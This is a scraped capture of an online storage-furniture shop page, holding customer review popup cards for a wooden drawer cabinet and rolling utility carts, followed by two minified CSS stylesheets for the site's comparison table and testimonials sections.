aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Accessory Solid Wood Medicine Drawer Cabinet | Apothecary Library Card Catalog Trinkets </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='cf8eaf93-1c88-447b-a440-a65ca3669dc7' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/61QuWeF2IZL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='833e40b6-75c2-4acc-8fd5-2eee85ee3e82' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71x4Mvb+nDL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='0aec8d2b-f602-4700-af15-d75e21869af8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71nVxBi8VSL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Mustard Mobile Caddy: Compact, Rolling Utility Cart with Slide-Out Drawers for Salon, Kitchen &amp; Medical Tools - Durable ABS Plastic </div> </div> </div> </div> </div> </div>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/section-comparison-table.css?v=52347495145966372191732117614
body_size: -103
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:2rem 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 2rem}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 2rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 2rem}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/14/assets/section-comparison-table.css.map?v=52347495145966372191732117614 */


--- FILE ---
content_type: text/css
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/section-testimonials.css?v=156827129283487581001732117614
body_size: -139
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/14/assets/section-testimonials.css.map?v=156827129283487581001732117614 */
